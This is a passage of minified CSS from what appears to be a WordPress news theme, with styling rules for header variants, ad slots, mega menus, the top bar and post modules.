.td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-12{}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1;}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase;}.td-header-style-12 .top-header-menu .sub-menu{background-color:#222;}.td-header-style-12 .top-header-menu > li,.td-header-style-12 .td-header-sp-top-menu,.td-header-style-12 .td-header-sp-top-widget{line-height:54px;}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0;}@media (max-width: 767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0;}}.td-header-style-12 .td-main-menu-logo a{line-height:80px;}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px;}}@media (max-width: 767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto;}}.td-header-style-12 .td-header-rec-wrap{min-height:0;}.td-header-style-12 .td-a-rec-id-header img,.td-header-style-12 .td-g-rec-id-header img{position:relative;}.td-header-style-12 .td-a-rec-id-header .adsbygoogle,.td-header-style-12 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px;}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff;}.td-header-style-12 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px;}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec;}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#4d000000",GradientType=0);}.td-header-style-12 .sf-menu > .current-menu-item > a,.td-header-style-12 .sf-menu > .current-menu-ancestor > a,.td-header-style-12 .sf-menu > .current-category-ancestor > a,.td-header-style-12 .sf-menu > li > a:hover,.td-header-style-12 .sf-menu > .sfHover > a{background-color:rgba(0,0,0,.3) !important;}.td-header-style-12 .td-affix{background-color:#4db2ec;}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent;}.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a{color:#fff;line-height:80px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a{padding:0 13px;}}.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after{display:none;}.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul{padding-right:28px;}}.td-header-style-12 .td-mega-menu ul{border-top:none;}.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px;}.td-header-menu-social .td-social-icon-wrap a{color:#000;}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle;}@media (min-width: 768px) and (max-width: 1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px !important;}}@media (max-width: 1140px){.td-header-menu-social{display:none;}}.td-affix .td-header-menu-social{line-height:48px !important;}.td-header-menu-no-search .td-header-menu-social{margin-right:0 !important;}.td_stretch_content .td-header-menu-social{margin-right:44px;}.td-mega-menu{position:static !important;}.td-mega-menu ul.sub-menu{position:absolute;width:1114px !important;height:auto;left:50% !important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1);}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-menu ul.sub-menu{width:1024px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-menu ul.sub-menu{width:786px !important;}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px;}.td-mega-menu-page .td-mega-grid{padding:22px;}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-menu-page .td-mega-grid{padding:21px;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-menu-page .td-mega-grid{padding:22px;}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px;}.td-mega-menu-page .wpb_content_element{clear:both;}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none;}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px;}.td-mega-menu-page .wpb_content_element ul{display:inline-block !important;position:relative !important;width:100% !important;border:none !important;left:0 !important;top:0 !important;margin-left:0 !important;webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;float:none !important;width:auto !important;line-height:30px !important;margin-left:0;padding:0 !important;list-style-type:disc !important;list-style-position:inside;}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1 !important;margin-top:4px !important;margin-left:21px !important;padding-bottom:0 !important;}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0 !important;padding-bottom:0 !important;}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent !important;line-height:26px !important;padding:0 !important;margin:0 !important;color:#222 !important;}.td-mega-menu-page .wpb_content_element ul li a i{display:none;}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent !important;color:#4db2ec !important;}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0 !important;border-top:1px dashed #ededed;list-style-type:none !important;}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none;}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #ededed;}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #ededed !important;}.td_block_mega_menu{display:table;width:100%;margin-bottom:0 !important;}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px;}}@media (min-width: 768px) and (max-width: 1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px;}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea;}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent;}@media (min-width: 1019px) and (max-width: 1140px){.td_mega_menu_sub_cats a{padding:4px 22px;}}@media (min-width: 768px) and (max-width: 1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px;}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;}.td_mega_menu_sub_cats .cur-sub-cat:before{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1;}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch;}@media (min-width: 1019px) and (max-width: 1140px){.block-mega-child-cats{max-height:238px;}}@media (min-width: 768px) and (max-width: 1018px){.block-mega-child-cats{max-height:224px;}}.td-mega-row{display:table-cell;padding:22px 0 10px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-mega-row{padding-bottom:6px;}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px;}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-span{width:178px;min-height:189px;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-span{width:130px;min-height:176px;}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0;}.td-mega-span .entry-thumb{min-height:135px;}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-span .entry-thumb{min-height:122px;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-span .entry-thumb{min-height:89px;}}.td-mega-span h3{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mega-span h3{font-size:12px;line-height:16px;}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color .4s;transition:color .4s;}.td-mega-span h3 a:hover{color:#4db2ec;}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec;}.td-header-menu-social + .td-search-wrapper #td-header-search-button{position:relative;}.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background-color:#000;opacity:.08;}@media (max-width: 1140px){.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{display:none;}}.td-header-top-menu{color:#fff;font-size:11px;}.td-header-top-menu .fa{text-align:center;min-width:13px !important;margin-right:3px;}.td-header-top-menu a{color:#fff;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-top-menu{overflow:visible;}}.td-header-sp-top-menu{line-height:28px;padding:0 !important;z-index:1000;float:left;}@media (max-width: 767px){.td-header-sp-top-menu{display:none !important;}}.td-header-sp-top-menu .td_ul_logout{margin-right:16px;}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0 !important;padding-right:0 !important;}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle;}@media (max-width: 767px){.td-header-sp-top-widget{width:100%;text-align:center;}}.td-header-sp-top-widget .td-search-btns-wrap{float:left;}.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search{opacity:.8;}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle;}.td-header-sp-top-widget .td-icon-search:hover{color:#4db2ec;}.td-header-sp-top-widget .td-icon-search:before{font-weight:700;}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left;}.td-header-sp-top-widget .td-drop-down-search:before,.td-header-sp-top-widget .td-drop-down-search:after{display:none;}.td-header-sp-top-widget .td-drop-down-search .entry-title a{color:#000;}.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a{color:#4db2ec;}.td_data_time{display:inline-block;margin-right:32px;}.menu-top-container{display:inline-block;margin-right:16px;}.top-header-menu{list-style:none;margin:0;display:inline-block;}.top-header-menu li{display:inline-block;position:relative;margin-left:0;}.top-header-menu li li{width:100%;}.top-header-menu li a{margin-right:16px;line-height:1;}.top-header-menu li a:hover{color:#4db2ec;}.top-header-menu > li{line-height:28px;}.top-header-menu > .td-normal-menu:hover > .sub-menu{display:block !important;}.top-header-menu .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px;}.top-header-menu .td-icon-menu-down{padding-left:6px;font-size:8px;position:relative;top:-1px;}.top-header-menu .td-icon-logout{font-size:10px;position:relative;top:1px;margin-right:2px;}.top-header-menu .sub-menu{display:none;position:absolute;top:100%;left:-10px;line-height:28px;background-color:#222;z-index:1000;}.top-header-menu .sub-menu a{display:block;margin:0 10px;white-space:nowrap;line-height:28px;}.top-header-menu .td_user_logd_in{font-weight:bold;}.top-header-menu .td_user_logd_in:hover{text-decoration:none !important;}.top-header-menu .current-menu-item > a,.top-header-menu .current-menu-ancestor > a,.top-header-menu .current-category-ancestor > a{color:#4db2ec;}.top-header-menu ul .td-icon-menu-down,.top-header-menu .td-mega-menu .td-icon-menu-down{display:none;}.top-header-menu .td-mega-menu ul,.top-header-menu ul ul{display:none !important;}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px;}.td_sp_logout_ico_style{position:relative;top:3px;left:17px;}.td-social-icon-wrap{}.td-social-icon-wrap > a{display:inline-block;}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px;}.td-social-icon-wrap .td-icon-instagram,.td-social-icon-wrap .td-icon-discord{font-size:15px;}.td-social-icon-wrap .td-icon-naver{font-size:16px;}@media (max-width: 767px){.td-social-icon-wrap{margin:0 3px;}}.top-bar-style-1 .td-header-sp-top-widget{float:right;}.top-bar-style-2 .td_ul_login,.top-bar-style-2 .td_ul_logout{margin-right:32px;}.top-bar-style-2 .td-header-sp-top-menu{float:right;}.top-bar-style-2 .td-header-sp-top-menu ul:last-child,.top-bar-style-2 .td-header-sp-top-menu div:last-child{margin-right:0;}.top-bar-style-2 .menu-top-container,.top-bar-style-2 .top-header-menu li:last-child a{margin-right:0;}.top-bar-style-2 .td-search-box-wrap{left:0;right:auto;}.top-bar-style-4 .td-header-sp-top-widget,.top-bar-style-4 .td-header-sp-top-menu{float:right;}.td_module_1{padding-bottom:24px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_1 .entry-thumb{width:100%;}}.td_module_2{padding-bottom:32px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_2 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_2 .entry-thumb{width:100%;}}.td_module_3{}@media (min-width: 768px) and (max-width: 1018px){.td_module_3 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_3 .entry-thumb{width:100%;}}.td_module_4{padding-bottom:43px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_4 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_4 .entry-thumb{width:100%;}}.td_module_5{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:17px;}.td_module_5 .td-module-meta-info{margin-bottom:17px;}.td_module_5 .td-module-thumb{margin-bottom:14px;}.td_module_5 .td-excerpt{margin-top:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_5 .entry-title{font-size:17px;line-height:22px;font-weight:500;}}@media (min-width: 1019px) and (max-width: 1140px){.td_module_5 .entry-title{font-weight:400;}}@media (max-width: 767px){.td_module_5 .entry-thumb{width:100%;}}.td_module_6{padding-bottom:26px;}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_6 .td-module-thumb{width:80px;}}.td_module_6 .item-details{margin-left:116px;min-height:70px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px;}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500;}@media (min-width: 768px) and (max-width: 1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px;}}@media (max-width: 767px){.td_module_6 .entry-title{font-size:14px;}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0;}@media (min-width: 768px) and (max-width: 1140px){.td_module_6 .td-icon-star,.td_module_6 .td-icon-star-empty,.td_module_6 .td-icon-star-half{font-size:15px;width:17px;}}@media (min-width: 768px) and (max-width: 1018px){.td_module_6 .td-post-category{margin-bottom:5px;}}@media (max-width: 500px){.td_module_6 .td-icon-star,.td_module_6 .td-icon-star-empty,.td_module_6 .td-icon-star-half{font-size:15px;width:17px;}}.td_module_7{padding-bottom:26px;}.td_module_7 .td-module-thumb{position:absolute;right:0;top:0;}.td_module_7 .item-details{margin-right:116px;min-height:70px;}.td_module_7 .entry-title{font-size:13px;line-height:20px;margin-bottom:4px;font-weight:500;}@media (min-width: 768px) and (max-width: 1140px){.td_module_7 .entry-title{font-size:12px;line-height:18px;}}@media (max-width: 767px){.td_module_7 .entry-title{font-size:14px;}}.td_module_7 .td-module-meta-info{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1140px){.td_module_7 .td-icon-star,.td_module_7 .td-icon-star-empty,.td_module_7 .td-icon-star-half{font-size:15px;width:17px;}}@media (min-width: 768px) and (max-width: 1018px){.td_module_7 